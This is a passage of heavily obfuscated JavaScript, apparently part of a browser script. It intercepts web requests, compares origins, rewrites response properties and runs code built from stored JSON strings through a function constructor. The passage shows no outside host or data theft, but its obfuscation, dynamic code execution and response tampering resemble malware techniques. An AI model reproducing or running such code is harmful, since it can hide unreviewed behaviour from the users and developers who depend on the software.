ht,hm,ha;if(hV[Sh[Su(0x13c0+0x10e2*-0x2+0xb5*0x16,hb(0x460))][Su(0x11f8+-0x255b*0x1+0x14a6,hS['jjWli'])]]!=0x26e5*-0x1+0x209c+-0x1*-0x64a&&hV[Su(-0x5*0x4ee+-0xf0a+0x2967*0x1,'@cBu')]&&hV[Su(0xd4d+-0x2558+0x19c2,hb(0x33e))](hS[hb(0x1fa)](Su,0x17b6+0xb5b+-0x21c1*0x1,hb(0x3ab)))&&hV[Su(-0x1216+0x1884+-0x4b7,hb(0x33e))](Su(-0x1c98+0x1f95+-0x1ad,hb(0x3ab)))[Su(-0x2*-0x614+0x1*0x2272+-0xb3d*0x4,hS[hb(0x4b4)])](Su(-0x101c+-0x21d+0x1339,hS['nomCp']))!==-(0x1a31*0x1+0x1*0x1d1a+-0x374a)){ht={};try{ht=G[Su(-0x570+-0x8b*-0x19+0x1*-0x722,'EY!R')][Su(-0x273+0xa4*0x1+-0x2cc*-0x1,hS[hb(0x415)])](hV[hS[hb(0x301)](Su,0x1e60+0x18f6+-0x36e0,hb(0x84d))]);}catch(hu){}if(Sh[Su(-0x868+0x182f+-0xaf*0x15,hS['IgCwB'])]()[hS[hb(0x617)](Su,0x17*-0x160+0x680+0x1a56,hS['TfxhZ'])]()){if(hS[hb(0x23c)]!==hb(0x669))_0x5d56c4=_0x2133fe[hS[hb(0x800)](_0x2b0d21,0xbb5*0x2+0xd*0x1da+-0x2e7b,'EY!R')][_0x210e1c(-0xdd2+-0x2cf*-0x6+-0x20b,'Sct9')](_0x4e328e);else{if(hm=hV[hS[hb(0x576)](Su,0x5a4+0x31*-0x49+0x93c,'gGl1')](Sh[hS['PdRDd'](Su,-0x869*0x4+0x2497+-0x169,hb(0x460))][Su(-0x1*-0x663+0x5*-0x6e9+0x1d66,hb(0x61f))]),hm==null||hS[hb(0x837)](hm,B))return;if(hS[hb(0x58c)](hV[hS[hb(0x2f4)](Su,-0x862+0x1494+-0x5de*0x2,hS[hb(0x62c)])],null)||hV[hS[hb(0x553)](Su,0x55*0x2+0x1*-0x127a+0x1246,hb(0x84d))]==B)return hE(hV),Sn(SI[Su(-0xeb9*-0x1+-0x78f*0x3+0x2*0x445,hb(0x286))](0x1d46+0x208a+0x3dcf*-0x1,Su(0x26e4*-0x1+0x3a8+-0x61e*-0x6,hb(0x2aa)))),void(0x991+-0x9*-0x42a+0x1*-0x2f0b);if(hS[hb(0x58c)](ht[Su(0xda2+-0x1194+-0x1*-0x581,hb(0x55e))],null)&&hS[hb(0x524)](hE,hV),hS[hb(0x7ba)](hm,S2[Su(0x18eb+0xd15+0x177*-0x19,'qEM!')](G[Su(0x1*-0x25d3+-0x2b*-0x3+0x261e,hS[hb(0x36b)])](hV[Su(0x73b*-0x3+0x167e*0x1+0x3*-0x1d,'QXUT')]),Sh[Su(0x9ec+0x81d*0x2+-0x1903,hS[hb(0x481)])]())+B))return hE(hV),hS['BcquD'](Sn,SI[Su(-0x3f2+-0x17a1+0x51*0x59,hS[hb(0x2ea)])](0x173*-0x17+0x1e7f+-0x16c*-0x2,hS[hb(0x67c)](Su,0x1b9+-0x9bb+0x1*0x97a,hS[hb(0x3d9)]))),void(-0x20cf+-0x2339+0x4408);try{ha=new G[(hS[hb(0x14e)](Su,0x41c+0x3ae+-0x642,hb(0x2dd)))](ht[Su(0x31a*-0x8+0x1cd*0x5+0x1047,hb(0x72e))]),hS[hb(0x1dc)](ha);}catch(hs){hS[hb(0x17a)](Sn,SI[Su(0x1394*0x1+0x2*0xba2+-0x2933,hb(0x5d6))](0x1cec+-0x20c4+0x3d9*0x1,Su(-0x6*-0x1cf+-0x3f5+-0x56d,hb(0x2aa))),hs);}}}else{if(ht&&ht[Su(0x1903*0x1+0xb*0x269+-0x4*0xc9d,'tHVP')+Su(0x14b7+-0xc2*0x4+-0x10a2*0x1,hb(0x49c))]&&ht[Su(0x1917+-0x12*-0x67+-0x1f43,hb(0x772))+hS['aiGuE'](Su,0x22f2+-0x1605+-0x2*0x5f0,hS[hb(0x6a7)])]===Su(0x9b1+0x1*0x8f5+-0x1192,hS['uWBHI'])){if(hS[hb(0x2a9)](hb(0x698),hb(0x698))){hS['jaRFE'](ht[Su(-0x125e+-0x10e2*-0x1+-0x13*-0x29,hS[hb(0x1ee)])],null)&&hE(hV);try{ha=new G[(Su(0x7*-0x321+-0xdf9*-0x1+-0x976*-0x1,hS['YSGSp']))](ht[Su(-0x1*-0x2c5+-0x1404+0x11b7,hb(0x72e))]),ha();}catch(hz){Sn(SI[Su(-0x1a5*0x13+0xa*0x2ad+-0x13a*-0x5,hS[hb(0x148)])](0x14f3+0x1*-0xda3+0x1*-0x74e,hS[hb(0x53a)](Su,0x4*0x34c+-0x925+-0x293,'yclQ')),hz);}}else return null;}}}}}function hU(hV,hb){}function hf(hV,hb){var hQ=h9,hT={'UDvdb':hS[hQ(0x4b4)],'VYmXV':hS[hQ(0x61b)],'TQKPD':function(hu,hs,hz){var hB=hQ;return hS[hB(0x436)](hu,hs,hz);},'eIMkk':function(hu,hs,hz){return hu(hs,hz);},'mHkdH':function(hu,hs,hz){return hu(hs,hz);},'pUTqK':function(hu,hs,hz){var hB=hQ;return hS[hB(0x2c7)](hu,hs,hz);},'HprNH':function(hu,hs,hz){return hu(hs,hz);},'bwvrK':function(hu,hs,hz){return hS['obOXO'](hu,hs,hz);},'ArrIz':hQ(0x429),'SswMG':function(hu,hs,hz){return hu(hs,hz);},'LXuSR':hS[hQ(0x163)],'lJnCT':function(hu,hs){return hu!==hs;},'gpQCh':function(hu,hs,hz){var hB=hQ;return hS[hB(0x545)](hu,hs,hz);},'QGDgK':hS['sPhZY'],'cnhxN':hQ(0x6d7),'ortHj':hS[hQ(0x254)],'eihhL':function(hu,hs){return hu!==hs;},'ERPwh':hS['tJOnZ'],'uFLOb':hS[hQ(0x4e4)],'JEhLV':function(hu,hs){var hz=hQ;return hS[hz(0x212)](hu,hs);},'DHWkF':'AAUKR','xZyFH':function(hu,hs,hz){return hS['iZAyh'](hu,hs,hz);},'RGCwX':hQ(0x331),'DIDuh':function(hu,hs){return hu+hs;},'xurJP':function(hu,hs){return hu+hs;},'VqydX':function(hu,hs){var hz=hQ;return hS[hz(0x710)](hu,hs);},'BYxTN':hS[hQ(0x5dc)],'fBZos':hS[hQ(0x42a)],'TeRpJ':hQ(0x76a),'BpOfN':hQ(0x42f),'siGKP':function(hu,hs,hz){var hB=hQ;return hS[hB(0x333)](hu,hs,hz);},'htoxp':function(hu,hs){return hu>=hs;},'gQMGR':hQ(0x124),'tbRum':function(hu,hs,hz){return hu(hs,hz);},'PZvBS':function(hu,hs){return hu!=hs;},'kUesd':function(hu,hs){var hz=hQ;return hS[hz(0x572)](hu,hs);},'CDcTC':function(hu,hs,hz){return hu(hs,hz);},'eUqtt':function(hu,hs){return hu-hs;},'gHcoO':function(hu,hs,hz){return hu(hs,hz);},'pWoZc':hQ(0x228),'Dzpap':hS['hmMMM'],'HwFbL':hQ(0x4c6),'nSMsC':function(hu,hs){return hu+hs;},'RtvVj':hQ(0x538),'CHLha':function(hu,hs){var hz=hQ;return hS[hz(0x58c)](hu,hs);},'gvQpp':function(hu,hs,hz){var hB=hQ;return hS[hB(0x73f)](hu,hs,hz);},'nRaxy':function(hu,hs){return hu===hs;},'LoWNh':hQ(0x79a),'SgXBW':hQ(0x63b),'phXqG':hS['xWMhg'],'HTDmI':function(hu,hs,hz){return hu(hs,hz);},'BUghx':'^b2r','YlKDl':function(hu,hs,hz){return hu(hs,hz);},'OhHND':hS[hQ(0x540)],'gjwaX':function(hu,hs,hz){var hB=hQ;return hS[hB(0x6ad)](hu,hs,hz);},'JYOZf':function(hu,hs,hz){return hu(hs,hz);},'ULvLM':hQ(0x23d),'OgBHF':hQ(0x7a3),'lQNbp':function(hu,hs,hz){var hB=hQ;return hS[hB(0x46e)](hu,hs,hz);},'USNMH':hS[hQ(0x493)],'kjAaz':function(hu,hs){return hu+hs;},'sSEzr':function(hu,hs,hz){var hB=hQ;return hS[hB(0x29f)](hu,hs,hz);},'xPSfN':function(hu,hs,hz){var hB=hQ;return hS[hB(0x4df)](hu,hs,hz);},'tVWcG':hS[hQ(0x494)],'NDPYz':function(hu,hs,hz){return hS['RRUhD'](hu,hs,hz);},'UUHFM':function(hu,hs){return hu+hs;},'HKEup':hQ(0x6e2),'Mogee':function(hu,hs,hz){return hu(hs,hz);},'MivKU':hQ(0x357),'QOfbx':hQ(0x638),'AxkPs':function(hu,hs,hz){return hu(hs,hz);},'wgJfQ':function(hu,hs,hz){return hu(hs,hz);},'YCdBE':hQ(0x4ec),'gWgVL':function(hu,hs){return hu+hs;},'QuaOo':function(hu,hs,hz){return hu(hs,hz);},'MePuc':hQ(0x761),'pBdol':hS[hQ(0x843)],'XINUK':hS[hQ(0x54b)],'pmKii':function(hu,hs,hz){return hu(hs,hz);},'aoVLp':hQ(0x55b),'vTqRg':function(hu,hs,hz){var hB=hQ;return hS[hB(0x4b8)](hu,hs,hz);},'DjlTc':function(hu,hs){return hu+hs;},'GZJlo':function(hu,hs,hz){var hB=hQ;return hS[hB(0x259)](hu,hs,hz);},'jpwQk':function(hu,hs,hz){return hu(hs,hz);},'fWxTC':hS[hQ(0x1ff)],'bhfIM':function(hu,hs){return hu(hs);},'idjpE':function(hu,hs,hz){return hu(hs,hz);},'yfJnN':'R7PZ','cIlCC':function(hu,hs,hz){return hS['RMdSi'](hu,hs,hz);},'rFFmM':hQ(0x4a2),'BtDXm':function(hu,hs,hz){var hB=hQ;return hS[hB(0x576)](hu,hs,hz);},'FvLUf':function(hu,hs,hz){return hu(hs,hz);},'AwXgA':hQ(0x55c),'VbHXc':function(hu,hs){var hz=hQ;return hS[hz(0x7ba)](hu,hs);},'dijNA':function(hu,hs){var hz=hQ;return hS[hz(0x710)](hu,hs);},'WjZVt':function(hu,hs,hz){return hu(hs,hz);},'wbhGn':function(hu,hs,hz){return hu(hs,hz);},'VbQbK':function(hu,hs,hz){return hu(hs,hz);},'pPvKs':function(hu,hs,hz){var hB=hQ;return hS[hB(0x18d)](hu,hs,hz);},'TCnjp':hQ(0x1f3),'rFUrE':function(hu,hs,hz){return hu(hs,hz);},'pMNlI':function(hu,hs,hz){return hS['mhejO'](hu,hs,hz);},'ofkTU':function(hu,hs,hz){return hu(hs,hz);},'FOAph':'KcuuB','nDGEL':hQ(0x2eb),'mGvQp':function(hu,hs){return hu+hs;},'cXkaN':hQ(0x513),'JRyNF':function(hu,hs){return hu+hs;},'YGYtZ':hQ(0x722),'isCUj':hQ(0x534),'XsPYk':function(hu,hs,hz){return hu(hs,hz);},'SctTy':hQ(0x3ab),'DNNjI':function(hu,hs,hz){return hu(hs,hz);},'FJdtr':function(hu,hs){return hS['mVEBx'](hu,hs);},'ACBjR':function(hu,hs){var hz=hQ;return hS[hz(0x7ba)](hu,hs);},'KrjZG':function(hu,hs,hz){var hB=hQ;return hS[hB(0x17a)](hu,hs,hz);},'rkeAf':function(hu,hs,hz){return hS['RMdSi'](hu,hs,hz);},'CpHdh':function(hu,hs,hz){var hB=hQ;return hS[hB(0x5c7)](hu,hs,hz);},'kwmfD':function(hu,hs,hz){return hu(hs,hz);},'SphEN':function(hu,hs,hz){return hu(hs,hz);}},hn,hN,ht,hm,ha,hR=Sh[Su(0x2ce+0x647+-0x766,hQ(0x4e5))]();hR&&(hn=hS[hQ(0x621)](h0,hV,hb),hn!=null&&(hN=hR[Su(0x81*0x41+-0x3f4+-0x1bf1,hS[hQ(0x4b7)])](),ht=hR[Su(0x131e+0x26a5+0x3*-0x12e0,hS['dtpDW'])](),hn[hS[hQ(0x4b9)](Su,0x1*-0xf83+0x4*-0xa8+0x1334,'%0Nn')+B]?hn[hS[hQ(0x361)](Su(0x5ed+0x250b+0x5*-0x866,hQ(0x15d)),B)]!=null?hV[Sh[hS[hQ(0x3b3)](Su,-0x1b73+-0x92e+-0x262b*-0x1,hQ(0x460))][Su(0x103c+0x1b7f+-0x73*0x5f,hS[hQ(0x54d)])]]=hn[hS[hQ(0x553)](Su,-0x86e+-0x1*-0xb2b+-0x1c3,hQ(0x15d))+B]:hV[Sh[Su(0x22be+0x2295+-0x1*0x43c9,hS['uJaKR'])][Su(0x249+0x1e33+0x6*-0x53d,hQ(0x638))]]=hN:hV[Sh[Su(0x7a*0x2+-0x5ae+0x644,hQ(0x460))][Su(-0x297+0x1*0x1813+0x2*-0xa37,'uXiw')]]=B,hn[Su(-0x65*0x55+0x7a*0xc+0x1cc5,hQ(0x678))+B]&&(hV[Sh[Su(0x81*0x6+-0x1*0xc67+0xaeb,hQ(0x460))][Su(-0x13a5+0x96*-0x39+0x35f6,hQ(0x12e))]]=!(0x13e*-0x1e+0x1c3f+0x905*0x1)),hS[hQ(0x758)](hn[hS[hQ(0x63e)](Su,0x94e+0x2588+-0x2e0e,hS[hQ(0x660)])+B],null)?hV[Sh[Su(-0x81b+0x25db+0x13a*-0x17,hQ(0x460))][Su(-0x3*0x4e3+-0x6ab+0x164c,hS[hQ(0x377)])]]=hn[hS[hQ(0x3b3)](Su,-0x1ac*-0x9+-0xc9f*-0x1+-0x1ae3,hQ(0x32b))+B]:hV[Sh[Su(0x5*-0x7c9+-0x1*-0x4f+0x2828,hS['uJaKR'])][Su(-0x658+0x24f1+0xcd*-0x25,'W9e&')]]=[Su(-0x97*-0x11+0x1a3+-0xaaa,hS[hQ(0x7ca)])],hm=function(hu){var hs=hQ,hz={'HHafF':'%13@','gmrmh':function(HO,Hp){return HO<Hp;},'dHkhx':'&O4I','rgBRi':function(HO,Hp){return HO<<Hp;},'TVBHs':function(HO,Hp){return HO>>Hp;},'HFSKQ':function(HO,Hp,Ho){var HD=Sr;return hT[HD(0x822)](HO,Hp,Ho);},'GnhhD':function(HO,Hp){return HO&Hp;},'rFSPv':function(HO,Hp){return HO+Hp;},'JXxyt':hs(0x4f8),'wquhM':function(HO,Hp,Ho){return HO(Hp,Ho);},'fZfOn':function(HO,Hp,Ho){return HO(Hp,Ho);},'TBPVW':'RgIo','TxegD':hs(0x460),'ZTMAI':function(HO,Hp,Ho){return hT['mHkdH'](HO,Hp,Ho);},'mrEfa':hs(0x7fc),'dyYmR':hs(0x2b1)},hB,hg,hF,hY,hk,hK,hi,hr,hZ,hP,hA,hC,hJ,hl,hW,hq,hX,he,H0,H1,H2,H3,H4,H5;if(hu[hT[hs(0x4de)](Su,0x4bc+-0x1*0x11b6+-0x751*-0x2,hs(0x4a2))]===0x270b+-0x2*-0x108c+-0x481f&&!hu[Sh[Su(-0xd96+-0xa90+0x19b0,hs(0x460))][Su(0x1f86+0x13*0x8e+0x149c*-0x2,hs(0x7dd))]]&&(hB=!(0x17*-0x1a6+0xe9*0x25+0x16a*0x3),(hu[hT[hs(0x14a)](Su,0x1bbb+-0x2595+-0xac1*-0x1,hs(0x429))](Sh[hT[hs(0x80c)](Su,-0x25cf+-0x1715+0x1*0x3de2,hs(0x3ec))][Su(0x1dfa+-0x2207+0x49d,'ILBJ')])!=null&&hu[hT[hs(0x41a)](Su,-0x95+0xbdf*-0x2+0x193a,hT[hs(0x3c3)])](Sh[hT[hs(0x427)](Su,0x6*0x22d+0x9a6+-0x15b6,hT[hs(0x2de)])][Su(0x1*0x127d+0x27d*0x3+-0x1964,hs(0x4c9))])!==B||hu[Su(-0xeb7+0x235*-0x9+0x237b,hs(0x429))](Sh[Su(0xa9*0x12+-0x861*0x2+-0x2ef*-0x2,hs(0x3ec))][Su(-0x4*-0x10e+0x249a+-0x27a5*0x1,hs(0x237))])!=null&&hT[hs(0x814)](hu[Su(0x2dd*0x7+0x18f7+-0x2c1b,hs(0x429))](Sh[hT['gpQCh'](Su,-0x35*0x5d+0x1*-0x437+0x1*0x1876,hs(0x3ec))][hT[hs(0x14a)](Su,0x245d+0x752+-0x1*0x2a82,hs(0x237))]),B))&&(hB=!(0x2265+0x253f+-0x47a4)),(hB||hu[Su(0x24c1+0x1*-0x1a7b+-0x95f,hs(0x429))](Sh[Su(0xe5*0x11+-0x3b*0x1+0x2*-0x6fe,hs(0x3ec))][Su(0x2469+0x2127+0x1*-0x4417,hs(0x65f))])!=null&&hu[Su(-0x2287+-0x126d*0x1+0x35db,hs(0x429))](Sh[Su(-0x2*0xb4d+-0xd07+0x177*0x19,'jaSh')][Su(0x133f+0x1*0x1550+-0x2716,hT[hs(0x1e4)])])!==B||hu[Su(0x1*0xad+0xe87*-0x1+0xec1,hs(0x429))](Sh[hT[hs(0x230)](Su,0x7*-0x27d+0x22ea+-0x1081,hs(0x3ec))][hT[hs(0x427)](Su,-0x1aee+0x2*-0x359+0x1*0x22de,hT['cnhxN'])])!=null&&hu[hT[hs(0x4de)](Su,-0x1af*0xb+-0x86c+-0x18*-0x129,hT[hs(0x3c3)])](Sh[hT['mHkdH'](Su,-0x201b*-0x1+-0xe89+0x1094*-0x1,'jaSh')][Su(-0xa24*0x2+-0x940+0x1ec6,hs(0x6d7))])!==B)&&(hg=hu[hT[hs(0x822)](Su,-0x463*-0x4+-0x9*0x219+-0x2d5*-0x1,hT[hs(0x7bb)])]!=null&&hT[hs(0x7a7)](hu[Su(0x1e6d+0xc17+-0x46*0x96,hT[hs(0x7bb)])][Su(0xd91+-0x1245+-0x311*-0x2,'w0Li')],0x1*0xfb6+0x1be3+-0x2b99),hF=hu[Su(0x520+-0xb8e+0x6e4,hs(0x84d))]!=null&&hu[hT['TQKPD'](Su,0x1f*0xb5+0x1a73+-0x38*0xdb,hT[hs(0x367)])][Su(-0x4*0x43e+-0x28*-0xd0+-0x13*0xbe,hT[hs(0x232)])]!==0x1*0x25e1+-0x1*0x4fe+0x1*-0x20e3,hT[hs(0x584)](hg,hF)))){if(hT[hs(0x662)]!==hs(0x2bc)){hu[Sh[Su(0x15c8+0x928+-0x6a*0x47,hs(0x460))][hT[hs(0x3ac)](Su,0xdd7+0x2*0x665+-0x2f*0x8b,hT[hs(0x716)])]]=!(0x14d5+0x379*0x5+-0x2632),hY=hT[hs(0x64b)](hT[hs(0x2b6)](hT[hs(0x410)](hu[Sh[Su(-0x17b4+-0x4cd*-0x1+0x1471,hT['BYxTN'])][Su(0x1249+0x1417+-0x255a,hT['fBZos'])]],Su(0xd64*-0x1+-0x6be*-0x3+-0x604,hT[hs(0x6af)])),hu[Sh[Su(0x23a5+-0x34*-0xad+-0x453f,hs(0x460))][Su(-0xb*0x143+-0xb1*-0xb+0x805,'Mc9i')]]),Su(-0x8a2+0x1dc8+-0x1435,hT[hs(0x50d)])),hi=-0x11*0x107+-0x7d+-0x47f*-0x4,hF&&hu[hT[hs(0x185)](Su,0x161b+0x1f2c+0x1*-0x34d1,hs(0x84d))]!=null&&hT[hs(0x7de)](hu[Su(0x1e0e+0x618+0x2*-0x11d8,hT[hs(0x367)])][Su(0x11d1+0xc1a*0x2+-0x2897,hs(0x1f9))],hi)&&(hr=hu[Su(-0x2ea+0x1*0x238f+-0x202f,hs(0x84d))][Su(0x1497+-0x144*0x18+0xb37,hs(0x1f9))]-hi,hk=hu[hT[hs(0x4de)](Su,-0x125e*0x1+-0x195b*-0x1+-0x687,hs(0x84d))][Su(0x5*-0x2e7+-0x152d+0x2505,hT[hs(0x241)])](0x17c+-0xc3*0x12+-0xa*-0x139,hr),hZ=hu[hT[hs(0x3d2)](Su,-0x1a75+0xa54+0x1097,'QXUT')][Su(0x5*0x303+0x1807+0x78d*-0x5,hT['gQMGR'])](hr),hu[Sh[hT['gpQCh'](Su,0xce2*0x2+-0x9b1*-0x4+-0x3efe,hs(0x460))][hT[hs(0x230)](Su,0x919+-0x7*0x39d+0x11e7,hs(0x228))]]=hZ),hg&&hT[hs(0x41c)](hu[Su(-0xc12*-0x1+-0x445+-0x64d,hs(0x2b0))],null)&&hT[hs(0x714)](hu[hT[hs(0x3aa)](Su,-0x187c+0x1df2+-0x3f6,hs(0x2b0))][Su(0x173+0x158*0xd+-0x25*0x79,hs(0x1f9))],hi)&&(hP=hT[hs(0x7ae)](hu[Su(0xe4*0x1b+-0x3*0xa76+-0x46b*-0x2,hT['ortHj'])][Su(0x1c83+0x8e*-0x31+0x5*0x5,hs(0x1f9))],hi),hK=hu[Su(-0x2353+-0x2*-0x8d9+0x1321,hs(0x2b0))][hT[hs(0x3d2)](Su,-0x1499*0x1+-0x13d*0x12+0x2c38,hT[hs(0x241)])](-0x1ead+0x140*-0x17+0xb*0x567,hP),hu[Sh[hT['gHcoO'](Su,0x162+0x6d*-0xb+-0x1*-0x4d7,hs(0x460))][Su(0x2196+0x1e67+-0x3e48,hs(0x228))]]!=null&&hu[Sh[Su(0xa7f+0x2f*-0x95+0x1266,hs(0x460))][Su(-0x4*0x8df+0x4f3+0x203e,'g3Y5')]]!==B||(hA=hu[Su(0xb*0x7f+-0xb*-0x1e3+-0x18b6,hs(0x2b0))][hT[hs(0x230)](Su,0x3*0x6fb+-0x1a4f+0x6b3,hs(0x124))](hP),hu[Sh[Su(-0xd*-0x15b+-0x2681*-0x1+0x19b*-0x22,'f9F%')][Su(-0x109+-0x2*0xf7f+0x21bc,hT[hs(0x82b)])]]=hA)),hC=!(-0x2489*-0x1+-0x149a+-0xfee);try{if(hs(0x507)===hs(0x700)){var H6,H7,H8,H9,HS,Hh,HH,HI,Hj=_0x123ed2(0x99d+-0x6c8+-0x1da,hz[hs(0x7e6)]),HG=_0x366dbf,Hv=-0x1044+-0x1671+0x1*0x26b5;for(HI=_0xfdc5e2;hz['gmrmh'](Hv,HI[_0x3fd153(-0x1b0b+-0x2280+0x149*0x31,hs(0x1f9))]);)H9=(H6=HI[_0x1ab028(0x26d9+0x5*-0x392+-0x147c,hz['dHkhx'])](Hv++))>>0xb1*-0x1b+0x12ec+-0x15*0x3,HS=hz[hs(0x190)](-0x155e+0x1723*-0x1+0x2c84&H6,-0x111d*0x1+0x168*-0x15+0x2ea9)|hz[hs(0x7e5)](H7=HI[_0x549517(-0xf*-0x3f+-0x1245+0xf17,'&O4I')](Hv++),-0x1*-0xf1d+-0x1f*0x11d+0x136a),Hh=(-0x82*-0x20+0x16e8+-0x2719&H7)<<-0x78d*-0x3+-0x9*0x52+-0x13c3|(H8=HI[hz[hs(0x3be)](_0x346886,0x108d+-0x75c+-0xb*0xca,hs(0x5b6))](Hv++))>>-0x45+0x1269+0x2*-0x90f,HH=hz[hs(0x613)](-0x1fd*-0x5+0x1*0x7ea+-0x119c,H8),_0x46268a[_0xc153e(-0x1000+-0x1*0x26f3+-0x645*-0x9,hs(0x169))](H7)?Hh=HH=0x11*0x1d+-0x169a+-0x14ed*-0x1:_0x27b7b0[_0x5b3b4d(0xc93+0x2349+-0x1731*0x2,hs(0x169))](H8)&&(HH=0xb04+0x4*-0x703+0x2*0x8a4),HG=hz[hs(0x30c)](HG+Hj[_0x27c8f9(0x59e+0x5*-0x227+0x607,hs(0x4f8))](H9)+Hj[_0x285404(0x1*-0xa97+0x1fb3+-0x143a,hs(0x4f8))](HS)+Hj[_0x633771(-0x1*-0x21fb+-0x50*-0xd+-0x2529,hz[hs(0x5a4)])](Hh),Hj[hz['wquhM'](_0x202a69,0xdb7*0x1+-0x1e6b+-0x2*-0x8cb,hs(0x4f8))](HH));return HG;}else{if(hJ=hu[Su(-0x4c+0x2299+-0x156*0x19,hs(0x429))](hT[hs(0x4de)](Su,-0x1a39+-0xb0e+0x2697,hs(0x3ab))),hT[hs(0x41c)](hJ,null)){for(hl=0x53a+0x7ca+-0xd04,hW=hu[Sh[Su(-0x1*-0x10dd+-0x6*0x3a9+0x1*0x6a3,hT[hs(0x635)])][Su(0x1557+-0xcb+-0x1*0x1394,'W9e&')]][Su(-0x424*0x4+-0x1c52+-0x10*-0x2e5,hs(0x1f9))];hl<hW;hl++)if(hJ[Su(0x2a9+-0x5ab*0x3+0xffe,hs(0x551))](hu[Sh[Su(-0x11d6+0x8f7+-0x215*-0x5,hs(0x460))][Su(0x22f4+0x11b5+0x33b1*-0x1,hT[hs(0x727)])]][hl])!==-(0xba2*-0x2+0x1a23+-0x2de)){hC=!(-0x11f9+0x10a+-0x10ef*-0x1);break;}}}}catch(HO){return Sn(SI[hT[hs(0x3aa)](Su,0x7c9*0x5+0x2582+-0x4bef*0x1,hT[hs(0x6e6)])](0x223d+0x180b+-0x3a44),hT[hs(0x35d)](hY,Y)+S0[Su(-0xb87+-0x201b*0x1+0x2c48,hT[hs(0x61c)])](HO)),void(0x1190+0x1*0x1a5+-0x1*0x1335);}if(hT['CHLha'](hu[Sh[Su(0x8*-0x216+-0x1b86+0x3d*0xc0,hs(0x460))][hT[hs(0x4a4)](Su,0x1*-0x36c+-0x2241*-0x1+-0x1d20*0x1,hT['pWoZc'])]],null)||hT[hs(0x7c3)](hu[Sh[Su(-0x1*0x125a+-0x2670+0x3a54,'f9F%')][Su(-0x2352+0x1c8*-0xa+0x36d7,hT[hs(0x82b)])]],B)){if(hs(0x33d)!=='RmkFM'){try{if(!(G[hT[hs(0x14a)](Su,-0x176f+0x13e4+0xaf*0x6,hs(0x63b))]&&hT[hs(0x41c)](hu[Su(-0x30e+0x177e+-0x67f*0x3,'eGm0')+Su(-0x1aaa+-0x2c8*-0xe+-0xb29,hs(0x55c))],null)&&hu[Su(-0xf29+-0x6*0x6a+0x1298,hT['LoWNh'])+Su(-0x46*-0xd+-0x26b+-0x6,hs(0x55c))]!==B&&hu[Sh[Su(0x21b0+0xb*-0x16e+-0x106c*0x1,'f9F%')][Su(0x12a*-0x17+-0x19*-0x16d+-0x81c,hs(0x6c8))]]&&hu[Sh[hT[hs(0x822)](Su,-0x79a+-0x6b*0x2f+0x1cc9,hs(0x460))][hT['HprNH'](Su,0x1e54+0x241*-0x3+-0x16ce,hs(0x6c8))]][-0x1ab9+0x784+0x1336]))return;if(hq=new G[(Su(0x3*0x881+-0x49*-0x79+-0x3b75,hT[hs(0x36f)]))](hu[Sh[Su(0xe7*0x1b+-0x961+-0xd72*0x1,hT['BYxTN'])][Su(-0xfc2+-0xb96+0x1c1b,hs(0x6c8))]][-0x91e*0x1+-0x48e*0x3+0x16c9],G[Su(-0x2a7+-0x16c*-0xe+-0x103f,hs(0x1f3))][Su(-0xa6b*0x2+-0x13f5+0x295c,hs(0x380))])[Su(-0x1b9a*0x1+-0x1bd3+-0x37fe*-0x1,hT[hs(0x6c6)])],hX=new G[(Su(-0x241d+0x229a+0x6a*0x5,hT[hs(0x36f)]))](hu[Su(0x3*0x7c9+-0x2*-0x200+-0x1a68,'eGm0')+Su(-0xe35*0x1+0x3e6*0x2+-0x6b*-0x12,hs(0x55c))],G[Su(0x2669*-0x1+-0x1*-0x176d+0xffe,hs(0x1f3))][hT[hs(0x4e2)](Su,0x6*0x64f+-0x236*-0x3+-0x2beb*0x1,hT[hs(0x6c6)])])[Su(0x2*-0xe57+0xf*-0x2d+0x1fe2,hs(0x380))],hq!==hX)return;}catch(Hp){return;}if(hu[Sh[Su(0x538+-0x236f+-0x2e3*-0xb,hT[hs(0x635)])][hT[hs(0x813)](Su,-0x5e*0x2+0x24cd+-0x2326,hs(0x12e))]])return;return hC&&(hu[Sh[Su(-0x2af+-0x19a2+0x1ddb,hT['BYxTN'])][Su(0x270*-0xd+-0x1*-0xe84+0x12ab,hs(0x23d))]]=!(-0x1477+0x1bbc+-0x1*0x745),Sn(SI[hT['siGKP'](Su,0x1485+0x2b8*-0xc+0xcb6,hT['BUghx'])](0x62d*0x2+0x22d3+-0x2f23*0x1),hY,hu[Sh[hT['YlKDl'](Su,-0x288*-0xa+-0xb*-0x4f+-0x1b2b,'f9F%')][hT[hs(0x4de)](Su,0xb*-0x1e8+-0x122d+0x2833,'uXiw')]],!hu[Sh[Su(0x162a*0x1+-0x29b+-0x7*0x293,hs(0x460))][Su(-0xf5e+-0x2024+0x2ff6,hs(0x455))]])),void(-0x260c+-0x1331+0x393d);}else return _0x3e44fe[hz[hs(0x4b5)](_0x2796d0,-0x2fe*-0x1+0x7*0x91+-0x2c*0x1f,hs(0x441))](_0x419612,arguments);}if(he=SQ(),hF){if(he)try{H0={},H1={},G[Su(0x9f9+-0x1*-0x1337+-0x1c57,hs(0x7a3))][Su(-0xbd7+0x653*0x2+-0x13,hs(0x4ec))](hu,Su(0x1*-0xb3f+0x12fb+-0x4*0x181,hs(0x245)),(H0[hT[hs(0x410)](Su(-0x953+0xf4d+0x1*-0x53f,hT[hs(0x1f4)]),Su(0xb09+0x154f+-0x1f6a*0x1,'KFI^'))]=hB?S3(hk):hk,H0)),G[hT[hs(0x167)](Su,0x7*-0x10+0x1986+-0x4d9*0x5,hs(0x7a3))][Su(-0x2308+0x3*-0x65b+0x36d5,'i&s7')](hu,hT[hs(0x21a)](Su,0x3*0x3f1+0x9f*-0x25+0xb9e,hs(0x84d)),(H1[Su(-0x1994*0x1+0x1241*-0x1+0x2d3d,hs(0x77f))+hT[hs(0x3aa)](Su,-0x1629*-0x1+-0x11f*-0xb+-0x2184,hs(0x15d))]=function(){var Ho=hs;return 